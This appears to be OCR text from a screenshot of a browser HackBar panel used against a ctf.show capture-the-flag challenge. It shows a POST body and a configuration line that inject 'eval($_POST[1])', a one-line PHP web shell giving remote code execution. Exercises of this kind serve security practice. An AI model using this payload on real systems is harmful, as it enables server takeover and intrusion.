 $db=';eval($_POST[1]);'
Elements HackBar Console Sources Network Performance Memory Application Lighthouse EditT
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCOD
URL
http://77727230-5231-40df-b6e1-4c2a94a2ce4a.challenge.ctf.show/
enctype
Enable POST
application/x-www-form-urlencoded
Body
username=;eval($_POST[1]);